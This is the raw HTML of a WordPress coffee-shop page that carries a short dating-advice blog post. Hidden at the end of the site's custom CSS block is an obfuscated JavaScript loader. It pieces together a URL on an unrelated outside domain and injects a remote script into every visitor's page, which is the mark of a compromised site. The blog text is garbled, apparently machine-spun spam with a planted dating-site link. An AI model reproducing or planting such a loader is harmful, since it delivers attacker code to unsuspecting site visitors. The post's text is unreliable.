<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=30ffd7e7e199f10b2a6d' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/dom.min.js?ver=845eabf47b55af03adfa' id='wp-dom-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40' id='wp-element-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/compose.min.js?ver=9424edf50a26435105c0' id='wp-compose-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/private-apis.min.js?ver=c7aedd57ea3c9b334e7d' id='wp-private-apis-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/data.min.js?ver=ff7eb3945f963be850ff' id='wp-data-js'></script>
<script id="wp-data-js-after" type="text/javascript">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/shortcode.min.js?ver=c128a3008a96e820aa86' id='wp-shortcode-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/blocks.min.js?ver=b5d3b99262dfb659bd26' id='wp-blocks-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/url.min.js?ver=8814d23f2d64864d280d' id='wp-url-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after" type="text/javascript">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://coffeefirst.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "807c158ef2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://coffeefirst.in/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script id="lodash-js-after" type="text/javascript">
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script id="moment-js-after" type="text/javascript">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/date.min.js?ver=505e060585ac0f4b6cb6' id='wp-date-js'></script>
<script id="wp-date-js-after" type="text/javascript">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"string":"","abbr":""}} );
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/primitives.min.js?ver=b90ba9340ccd8dae04b5' id='wp-primitives-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/rich-text.min.js?ver=477e6aed00daeb0e4ab6' id='wp-rich-text-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/warning.min.js?ver=4acee5fc2fd9a24cefc2' id='wp-warning-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/components.min.js?ver=f914d11cd76135f7269e' id='wp-components-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=99e2d63033ed57d7783f' id='wp-keyboard-shortcuts-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0' id='wp-notices-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/preferences-persistence.min.js?ver=6c6b220422eb35541489' id='wp-preferences-persistence-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/preferences.min.js?ver=ca088ba0a612bff77aa3' id='wp-preferences-js'></script>
<script id="wp-preferences-js-after" type="text/javascript">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/style-engine.min.js?ver=8947445e1a2533882c21' id='wp-style-engine-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/token-list.min.js?ver=199103fc7cec3b9eef5a' id='wp-token-list-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/wordcount.min.js?ver=5a74890fd7c610679e34' id='wp-wordcount-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/block-editor.min.js?ver=0cd49e3f951fc97cabb7' id='wp-block-editor-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/core-data.min.js?ver=eba24853937736de71cd' id='wp-core-data-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/media-utils.min.js?ver=bcd60e7a2fb568f38015' id='wp-media-utils-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/reusable-blocks.min.js?ver=ba0edecdf1360ec259cd' id='wp-reusable-blocks-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/server-side-render.min.js?ver=81299db67c0fa2c65479' id='wp-server-side-render-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/editor.min.js?ver=6d72d0f7ca361ec5011d' id='wp-editor-js'></script>
<script id="wp-editor-js-after" type="text/javascript">
Object.assign( window.wp.editor, window.wp.oldEditor );
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/random/block.build.js?ver=6.3.1' id='random-backend-script-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coffeefirst.in/wp-json/" /><link rel="alternate" type="application/json" href="https://coffeefirst.in/wp-json/wp/v2/posts/1775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coffeefirst.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 4.8.0" />
<link rel="canonical" href="https://coffeefirst.in/2022/03/26/courting-a-woman-methods-for-men/" />
<link rel='shortlink' href='https://coffeefirst.in/?p=1775' />
<link rel="alternate" type="application/json+oembed" href="https://coffeefirst.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoffeefirst.in%2F2022%2F03%2F26%2Fcourting-a-woman-methods-for-men%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coffeefirst.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoffeefirst.in%2F2022%2F03%2F26%2Fcourting-a-woman-methods-for-men%2F&#038;format=xml" />
<link rel="pingback" href="https://coffeefirst.in/xmlrpc.php"><link rel="icon" href="https://coffeefirst.in/wp-content/uploads/2022/03/cropped-CFFavicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://coffeefirst.in/wp-content/uploads/2022/03/cropped-CFFavicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coffeefirst.in/wp-content/uploads/2022/03/cropped-CFFavicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://coffeefirst.in/wp-content/uploads/2022/03/cropped-CFFavicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 1068px)
.header.style3 .header-logo-row {
    padding: 5px 0;
}
/*

    These CSS codes generated by YellowPencil Editor.
    https://yellowpencil.waspthemes.com


    T A B L E   O F   C O N T E N T S
    ........................................................................

    01. Global Styles
    02. Product Template
    03. "Home" Page
    04. "Shop" Page
    05. "Cart" Page
    06. "Checkout" Page
    07. "Checkout" Page

*/



/*-----------------------------------------------*/
/*  Global Styles                                */
/*-----------------------------------------------*/
body #cfw-cart-summary-content{
	padding-top:0px;
	padding-bottom:0px;
	padding-left:20px;
	padding-right:20px;
	-webkit-box-shadow:none;
	box-shadow:none;
}

body #cfw-cart-summary{
	border-left-width:0px;
	border-left-style:none;
}

body #menu-parampare{
	margin-left:0px;
}

body #footer .footer-row .columns{
	text-align:center;
}

body #wrapper .header .header-logo-row{
	background-color:#0a2e4b;
}

body .thb-secondary-area .thb-secondary-item span.thb-item-text{
	color:#ecf0f1;
}

body .thb-secondary-area .thb-secondary-item .thb-myaccount-icon{
	color:#ecf0f1;
}

body .thb-secondary-area .thb-secondary-item a.thb-item-text{
	color:#ecf0f1;
}

body .thb-secondary-area .thb-secondary-item .thb-cart-count{
	color:#000000;
}

body .thb-navbar .full-menu ul{
	margin-left:0px;
}

body .thb-cart-amount .woocommerce-Price-amount bdi{
	color:#ffffff;
}

body .thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{
	color:#ffffff;
	background-color:#ffffff;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	padding-bottom:2px;
	border-top-left-radius:3px;
	border-top-right-radius:3px;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:3px;
}

body #wrapper .header .header-logo-row .row .columns .thb-secondary-area .thb-secondary-item .thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{
	width:16px !important;
}

body .thb-navbar .full-menu .thb-full-menu{
	margin-left:0px;
}

body .thb-full-menu .menu-item ul{
	margin-left:0px;
}

@media (max-width:735px){

	body .header .thb-secondary-item .mobile-toggle{
	color:#ffffff;
	background-color:#ffffff;
	padding-left:0px;
	padding-right:0px;
	padding-top:0px;
	padding-bottom:0px;
}

body .vc_custom_1611383630751 .wpb_wrapper .vc_item{
	height:175px !important;
	}

}



@media (min-width:736px){

	body #footer .footer-row{
	padding-top:50px;
	}

}



@media (min-width:768px){

	body .thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{
	height:20px;
	}

}



@media (min-width:1068px){

	body #wrapper .header .header-logo-row{
	padding-top:5px;
	padding-bottom:5px;
	}

}



/*-----------------------------------------------*/
/*  Product Template                             */
/*-----------------------------------------------*/
body.single-product #wrapper .entry-summary h1{
	margin-top:30px;
}

body.single-product .product .entry-summary .price{
	color:#f38686;
}

body.single-product #product-images div img{
	margin-top:0px;
}

body.single-product .single_variation_wrap .woocommerce-variation-add-to-cart .wc-variation-selection-needed{
	background-color:#0a2e4b;
}

body.single-product .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button{
	background-color:#0a2e4b;
}



/*-----------------------------------------------*/
/*  "Home" Page                                  */
/*-----------------------------------------------*/
body.page-id-687 .vc_custom_1608269834027 p i{
	color:#ffffff;
}

body.page-id-687 .slick-current .thb-slide-content-inner{
	background-color:#98201f !important;
	-webkit-box-shadow:8px 0px 24px 2px rgba(0,0,0,0.52);
	box-shadow:8px 0px 24px 2px rgba(0,0,0,0.52);
}

body.page-id-687 .vc_custom_1608269668563 .wpb_column .vc_custom_1608269834027{
	background-color:#98201f !important;
}

body.page-id-687 .vc_custom_1608431546586 div input[type=text]{
	-webkit-box-shadow:0px 0px 2px 3px rgba(204,204,204,0.3);
	box-shadow:0px 0px 2px 3px rgba(204,204,204,0.3);
}

body.page-id-687 .vc_carousel-slideline .vc_item{
	height:467px !important;
}

body.page-id-687 .vc_custom_1611112365919 .wpb_column .vc_custom_1611123141324{
	padding-bottom:50px !important;
}

body.page-id-687 .hentry .vc_custom_1608431210915 .wpb_column .vc_custom_1611124622687 .wpb_wrapper .thb-subscribe-element div .newsletter-form input[type=text]{
	background-color:#e15d3d !important;
}

body.page-id-687 .vc_custom_1611124622687 div input[type=text]{
	background-color:#e15d3d;
	color:#ffffff;
	border-top-left-radius:20px;
	border-top-right-radius:20px;
	border-bottom-left-radius:20px;
	border-bottom-right-radius:20px;
}

body.page-id-687 .hentry .vc_custom_1608431210915 .wpb_column .vc_custom_1611124622687 .wpb_wrapper .thb-subscribe-element div .newsletter-form .accent{
	background-color:#000000 !important;
}

body.page-id-687 .thb-subscribe-element div .accent{
	border-top-left-radius:20px;
	border-top-right-radius:20px;
	border-bottom-left-radius:20px;
	border-bottom-right-radius:20px;
}

@media (min-width:736px){

	body.page-id-687 .slick-current .thb-slide-content-inner{
	padding-top:103px !important;
	}

}



/*-----------------------------------------------*/
/*  "Shop" Page                                  */
/*-----------------------------------------------*/
body.post-type-archive-product #wrapper div .thb-listing-button-style1:nth-child(2){

	background-color:#eae4e4;
}

body.post-type-archive-product #wrapper div .thb-listing-button-style1:nth-child(3){

	background-color:#eae4e4;
}

body.post-type-archive-product #wrapper .thb-filter-bar .row{
	display:none;
}

@media (min-width:736px){

	body.post-type-archive-product #wrapper .thb-main-products li{
	margin-bottom:0px;
	padding-bottom:15px;
	padding-left:30px;
	}

}



/*-----------------------------------------------*/
/*  "Cart" Page                                  */
/*-----------------------------------------------*/
body.page-id-684 .thb-secondary-area .thb-secondary-item .thb-cart-count{
	color:#111111;
}



/*-----------------------------------------------*/
/*  "Checkout" Page                              */
/*-----------------------------------------------*/
@media (min-width:736px){

	body.page-id-685 #wrapper div .hentry > .row{
	padding-bottom:50px;
	}

}



/*-----------------------------------------------*/
/*  "Checkout" Page                              */
/*-----------------------------------------------*/
body.page-id-12 #cfw-cart-summary{
	border-left-style:solid;
	border-left-width:1px;
}
function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#cfw-cart-summary-content{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;-webkit-box-shadow:none;box-shadow:none;}#cfw-cart-summary{border-left-width:0px;border-left-style:none;}#menu-parampare{margin-left:0px;}#footer .footer-row .columns{text-align:center;}#wrapper .header .header-logo-row{background-color:#0a2e4b;}.thb-secondary-area .thb-secondary-item span.thb-item-text{color:#ecf0f1;}.thb-secondary-area .thb-secondary-item .thb-myaccount-icon{color:#ecf0f1;}.thb-secondary-area .thb-secondary-item a.thb-item-text{color:#ecf0f1;}.thb-secondary-area .thb-secondary-item .thb-cart-count{color:#000000;}.thb-navbar .full-menu ul{margin-left:200px;}.thb-cart-amount .woocommerce-Price-amount bdi{color:#ffffff;}.thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{color:#ffffff;background-color:#ffffff;padding-left:2px;padding-right:2px;padding-top:2px;padding-bottom:2px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}#wrapper .header .header-logo-row .row .columns .thb-secondary-area .thb-secondary-item .thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{width:16px !important;}.thb-navbar .full-menu .thb-full-menu{margin-left:0px;}.thb-full-menu .menu-item ul{margin-left:0px;}@media (max-width:735px){.header .thb-secondary-item .mobile-toggle{color:#ffffff;background-color:#ffffff;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.vc_custom_1611383630751 .wpb_wrapper .vc_item{height:175px !important;}}@media (min-width:736px){#footer .footer-row{padding-top:50px;}}@media (min-width:768px){.thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{height:20px;}}@media (min-width:1068px){#wrapper .header .header-logo-row{padding-top:5px;padding-bottom:5px;}}
</style></head>
<body class="post-template-default single single-post postid-1775 single-format-standard theme-peakshops non-logged-in woocommerce-no-js subheader-full-width-off fixed-header-off fixed-header-scroll-on thb-header-search-style2 thb-dropdown-style2 right-click-off thb-quantity-style2 thb-borders-off thb-boxed-on thb-header-border-on thb-single-product-ajax-on wpb-js-composer js-comp-ver-6.4.2 vc_responsive elementor-default elementor-kit-1">
<!-- Start Wrapper -->
<div id="wrapper">
		<div class="subheader style1 light subheader-mobile-off">
	<div class="row">
		<div class="small-12 medium-6 columns subheader-leftside">
			<div class="subheader-text"><p>Free Standard Rate Shipping With Orders Of Rs. 500</p></div>		</div>
		<div class="small-12 medium-6 columns subheader-rightside">
					<div class="thb-social-links-container ">
					<a href="https://facebook.com/fuelthemes" target="_blank" class="thb-social-link social-link-facebook">
				<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
							</a>
					<a href="https://twitter.com/fuel_themes" target="_blank" class="thb-social-link social-link-twitter">
				<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
							</a>
					<a href="https://instagram.com/fuelthemes" target="_blank" class="thb-social-link social-link-instagram">
				<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
							</a>
				</div>
				</div>
	</div>
</div>
	<header class="header style4 thb-main-header thb-header-full-width-off light-header mobile-header-style1">
	<div class="header-logo-row">
		<div class="row align-middle">
							<div class="small-2 medium-3 columns hide-for-large">
						<div class="mobile-toggle-holder thb-secondary-item">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
					</div>
				<div class="small-8 medium-6 large-8 columns mobile-logo-column">
						<div class="logo-holder">
		<a href="https://coffeefirst.in/" class="logolink" title="Coffee First">
			<img src="http://coffeefirst.in/wp-content/uploads/2020/12/CFLogoNew.png" loading="lazy" class="logoimg logo-dark" alt="Coffee First" />
		</a>
	</div>
						<div class="thb-navbar">
						<nav class="full-menu">
	</nav>
					</div>
				</div>
				<div class="small-2 medium-3 large-4 columns">
						<div class="thb-secondary-area thb-separator-off">
			<div class="thb-secondary-item thb-quick-cart has-dropdown">
					<a href="https://coffeefirst.in/cart-2/" class="thb-item-text">Cart</a>
											<span class="thb-item-text thb-cart-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
							<div class="thb-item-icon-wrapper">
							<span class="thb-item-icon">
					<svg version="1.1" class="thb-cart-icon thb-cart-icon-style7" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 18 24" xml:space="preserve">
<path d="M17.2,6.3c0-0.4-0.3-0.7-0.7-0.7h-3.3V4.2C13.2,1.9,11.3,0,9,0S4.7,1.9,4.7,4.2v1.4H1.4C1,5.5,0.7,5.9,0.7,6.3L0,21.8
	c0,1.2,0.9,2.2,2.1,2.2h13.7c1.2,0,2.1-1,2.1-2.2L17.2,6.3z M6,4.2c0-1.6,1.3-3,3-3s3,1.3,3,3v1.4H6V4.2z M5.3,9.2
	c-0.5,0-0.9-0.4-0.9-0.9s0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9C6.3,8.8,5.9,9.2,5.3,9.2z M12.6,9.2c-0.5,0-0.9-0.4-0.9-0.9
	s0.4-0.9,0.9-0.9c0.5,0,0.9,0.4,0.9,0.9S13.1,9.2,12.6,9.2z"/>
</svg>
				</span>
										<span class="count thb-cart-count">0</span>
					</div>
					<div class="thb-secondary-cart thb-secondary-dropdown">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						<div class="thb-header-after-cart">
			<p style="text-align: center;">Free shipping on orders over <strong>Rs. 500</strong></p>		</div>
					</div>
			</div>
		<div class="mobile-toggle-holder thb-secondary-item">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
		</div>
					</div>
					</div>
	</div>
</header>
		<div role="main">
<div class="row">
	<div class="small-12 columns">
		<div class="thb-breadcrumb-bar">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://coffeefirst.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://coffeefirst.in/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://coffeefirst.in/2022/03/" itemprop="item"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://coffeefirst.in/2022/03/26/" itemprop="item"><span itemprop="name">26</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Courting a Woman Methods for Men</span></span><meta itemprop="position" content="5" /></li></ul></nav>		</div>
	</div>
</div>
<div class="post-detail-row has-article-padding">
	<div class="row">
		<div class="small-12 columns">
			<div class="sidebar-container no-sidebar">
				<div class="sidebar-content-main">
										<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style1 post-1775 type-post status-publish format-standard hentry category-deep-conversation-topics-for-couples" id="post-1775">
												<div class="post-title-container">
							<header class="post-title entry-header">
								<h1 class="entry-title" itemprop="headline">Courting a Woman Methods for Men</h1>
							</header>
								<aside class="thb-article-meta">

		
			<div class="post-author">
				<em>by</em>
							</div>
							<div class="thb-post-date">
				<em>on</em>
				March 26, 2022			</div>
									<div class="post-category">
							<em>in</em>
						<a href="https://coffeefirst.in/category/deep-conversation-topics-for-couples/" rel="category tag">Deep Conversation Topics For Couples</a>		</div>
					</aside>
							</div>
												<div class="post-share-container">
								<div class="thb-fixed-shares-container">
		<div class="thb-social-top thb-fixed">
			<span class="thb-sharing-title">Share</span>
			<div class="thb-social-buttons">
								<div class="social-button-holder">
					<a href="https://www.facebook.com/sharer.php?u=https://coffeefirst.in/2022/03/26/courting-a-woman-methods-for-men/" class="social social-facebook">
						<i class="thb-icon-facebook"></i>
					</a>
				</div>
								<div class="social-button-holder">
					<a href="https://twitter.com/share?text=Courting%20a%20Woman%20Methods%20for%20Men&#038;via=fuel_themes&#038;url=https://coffeefirst.in/2022/03/26/courting-a-woman-methods-for-men/" class="social social-twitter">
						<i class="thb-icon-twitter"></i>
					</a>
				</div>
								<div class="social-button-holder">
					<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://coffeefirst.in/2022/03/26/courting-a-woman-methods-for-men/&#038;media=" class="social social-pinterest">
						<i class="thb-icon-pinterest"></i>
					</a>
				</div>
								<div class="social-button-holder">
					<a href="https://wa.me/?text=Courting%20a%20Woman%20Methods%20for%20Men%20https://coffeefirst.in/2022/03/26/courting-a-woman-methods-for-men/" class="social social-whatsapp" data-action="share/whatsapp/share">
						<i class="thb-icon-whatsapp"></i>
					</a>
				</div>
								<div class="social-button-holder">
					<a href="mailto:?subject=Courting%20a%20Woman%20Methods%20for%20Men&#038;body=Courting%20a%20Woman%20Methods%20for%20Men%20https://coffeefirst.in/2022/03/26/courting-a-woman-methods-for-men/" class="social social-email">
						<i class="thb-icon-mail"></i>
					</a>
				</div>
							</div>
		</div>
	</div>
								<div class="post-content-container">
																<div class="post-content entry-content" itemprop="articleBody">
																		<p> When    it comes to courting a woman, there are several crucial tips that males need to bear in mind. First of all, males need to be in advance and genuine. Women ought to feel like they can rely on you. Men    must make sure to be faithful to themselves and respect ladies individuality. </p>
<p> Girls love to truly feel  <a href="http://www.theloosekites.com/meet-brides/finest-places-to-satisfy-single-women-of-all-ages-near-myself/">http://www.theloosekites.com/meet-brides/finest-places-to-satisfy-single-women-of-all-ages-near-myself/</a>  particular. If you can make her believe that    method, she will are more attracted to you. Be sure to gown well for your date. Ladies will be thankful for a man just who puts attempt into his appearance. It will also make her feel special and wanted. These guidelines will help you get her focus and earn her trust. </p>
<p> Be genuine    with her about your feelings on her behalf. Be in advance and genuine with her about your long term goals. You don&#8217;t want to scare her off with the plans. Amuse get to know her and find out if    or perhaps not you will absolutely compatible. Over time, you&#8217;ll find the best woman to suit your needs. </p>
